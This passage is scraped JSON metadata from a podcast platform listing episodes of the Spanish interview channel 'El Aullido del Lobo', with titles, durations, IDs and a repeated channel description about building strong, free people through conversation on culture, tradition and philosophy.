gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2810","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/canales\/5\/8\/0\/1\/7511588671085_LG.jpg","paid":"0"},{"title":"La propia idea de autodeterminaci&oacute;n es falaz y debe ser destruida&hellip;","titleRaw":"La propia idea de autodeterminaci\u00f3n es falaz y debe ser destruida\u2026","shorttitle":"La propia idea de autodeterminaci&oacute;n es falaz y d...","id":"134884495","user":null,"duration":"01:36:05","numrecomends":null,"numcomments":null,"format":null,"programId":"907110","imgfile":"","img":"","programa":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2810","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"program":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2810","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/canales\/5\/8\/0\/1\/7511588671085_LG.jpg","paid":"0"},{"title":"La destrucci&oacute;n de la educaci&oacute;n y de la ense&ntilde;anza, y la cosmovisi&oacute;n tradicional","titleRaw":"La destrucci\u00f3n de la educaci\u00f3n y de la ense\u00f1anza, y la cosmovisi\u00f3n tradicional","shorttitle":"La destrucci&oacute;n de la educaci&oacute;n y de la en...","id":"133950695","user":null,"duration":"01:17:02","numrecomends":null,"numcomments":null,"format":null,"programId":"907110","imgfile":"","img":"","programa":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2810","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"program":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2810","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/canales\/5\/8\/0\/1\/7511588671085_LG.jpg","paid":"0"},{"title":"Verdad, Honor, y Valent&iacute;a: David Cerd&aacute; en el Aullido del Lobo","titleRaw":"Verdad, Honor, y Valent\u00eda: David Cerd\u00e1 en el Aullido del Lobo","shorttitle":"Verdad, Honor, y Valent&iacute;a: David Cerd&aacute; en...","id":"128673754","user":null,"duration":"49:09","numrecomends":null,"numcomments":null,"format":null,"programId":"907110","imgfile":"","img":"","programa":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2810","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"program":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2810","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/canales\/5\/8\/0\/1\/7511588671085_LG.jpg","paid":"0"},{"title":"LA TRADICI&Oacute;N CAT&Oacute;LICA FRENTE LA ESPA&Ntilde;A POSMODERNA","titleRaw":"LA TRADICI\u00d3N CAT\u00d3LICA FRENTE LA ESPA\u00d1A POSMODERNA","shorttitle":"LA TRADICI&Oacute;N CAT&Oacute;LICA FRENTE LA ESPA&Ntil...","id":"128494810","user":null,"duration":"49:48","numrecomends":null,"numcomments":null,"format":null,"programId":"907110","imgfile":"","img":"","programa":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2810","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"program":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2810","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 